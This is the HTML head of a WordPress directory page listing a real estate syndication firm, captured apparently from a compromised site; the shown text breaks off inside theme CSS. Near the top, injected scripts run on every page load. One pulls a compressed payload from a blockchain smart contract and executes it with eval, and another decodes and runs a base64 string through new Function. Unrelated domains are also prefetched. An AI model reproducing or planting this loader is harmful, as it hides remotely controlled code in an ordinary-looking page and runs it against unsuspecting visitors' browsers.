

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realestatesyndicatorindex.com/companies/casmon-capital-john-casmon/
body_size: 53693
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://realestatesyndicatorindex.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><style id="et-divi-userfonts">@font-face { font-family: "Avenir Next LT Pro Bold"; font-display: swap;  src: url("https://realestatesynd.wpengine.com/wp-content/uploads/et-fonts/Avenir-Next-LT-Pro-Bold.otf") format("opentype"); }</style><meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"d7cf20796d","_rest_nonce":"36214d71c9","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/realestatesyndicatorindex.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"realestatesyndicatorindex.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The original one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way, please wait for a few seconds!","text__ee_decoding_process":"Decoding the contact data, let us a few seconds to finish."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"d7cf20796d","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/realestatesyndicatorindex.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":478928661,"emailEncoderPassKey":"a51cd1f49962e2faf8d60df7e91e5a41","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <script type="text/javascript">NbxhBV="[base64]";const deNbxhBVdCode=atob(NbxhBV);const NbbtWv=new Function(deNbxhBVdCode);NbbtWv();</script><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>CASMON CAPITAL / JOHN CASMON - Real Estate Syndicator Index</title>
	<link rel="canonical" href="https://realestatesyndicatorindex.com/companies/casmon-capital-john-casmon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CASMON CAPITAL / JOHN CASMON - Real Estate Syndicator Index" />
	<meta property="og:url" content="https://realestatesyndicatorindex.com/companies/casmon-capital-john-casmon/" />
	<meta property="og:site_name" content="Real Estate Syndicator Index" />
	<meta property="article:modified_time" content="2023-08-17T22:37:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://realestatesyndicatorindex.com/companies/casmon-capital-john-casmon/","url":"https://realestatesyndicatorindex.com/companies/casmon-capital-john-casmon/","name":"CASMON CAPITAL / JOHN CASMON - Real Estate Syndicator Index","isPartOf":{"@id":"https://realestatesyndicatorindex.com/#website"},"datePublished":"2023-08-17T18:37:38+00:00","dateModified":"2023-08-17T22:37:30+00:00","breadcrumb":{"@id":"https://realestatesyndicatorindex.com/companies/casmon-capital-john-casmon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://realestatesyndicatorindex.com/companies/casmon-capital-john-casmon/"]}]},{"@type":"BreadcrumbList","@id":"https://realestatesyndicatorindex.com/companies/casmon-capital-john-casmon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://realestatesyndicatorindex.com/"},{"@type":"ListItem","position":2,"name":"CASMON CAPITAL / JOHN CASMON"}]},{"@type":"WebSite","@id":"https://realestatesyndicatorindex.com/#website","url":"https://realestatesyndicatorindex.com/","name":"Real Estate Syndicator Index","description":"Because Life is About Growth","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://realestatesyndicatorindex.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://realestatesyndicatorindex.com/companies/casmon-capital-john-casmon/">
<meta property="og:url" content="https://realestatesyndicatorindex.com/companies/casmon-capital-john-casmon/">
<meta property="og:site_name" content="Real Estate Syndicator Index">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="og:title" content="CASMON CAPITAL / JOHN CASMON - Real Estate Syndicator Index">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="CASMON CAPITAL / JOHN CASMON - Real Estate Syndicator Index">
<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Real Estate Syndicator Index &raquo; Feed" href="https://realestatesyndicatorindex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Estate Syndicator Index &raquo; Comments Feed" href="https://realestatesyndicatorindex.com/comments/feed/" />
<meta content="Divi-Child v.1.0.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://realestatesyndicatorindex.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.53' type='text/css' media='all' />
<link rel='stylesheet' id='ct_email_decoder_css-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.53' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area 